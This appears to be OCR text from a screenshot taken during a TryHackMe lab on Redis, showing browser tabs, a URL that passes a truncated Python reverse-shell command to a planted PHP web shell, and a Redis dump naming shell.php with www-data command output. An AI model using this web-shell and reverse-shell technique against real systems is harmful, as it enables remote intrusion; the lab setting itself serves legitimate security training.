 TryH... 10.10.... saudi... saudi... saudi... saudi... saudi... ~/Des... Downl... 07:21 PM EN 98%
New story – Medium 6379 - Pentesting Redis TryHackMe | Res 10.10.229.103/command PayloadsAllTheThings/R
10.10.229.103/command_shell.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK...
Vigenere Ciph... ROT Cipher - R... ind Try It Online How to Kill a Ru... OffensiveSecur... Buffer Overflo... NetSecFocus T... Linux Reverse... »
REDIS0009� redis-ver 6.0.7� redis-bits�@� ctime�M Z`� used-mem � � aof-preamble��� test uid=33(www-data) gid=33(www-data) groups=33(www-data) dbfilename
shell.php��5o�8 ��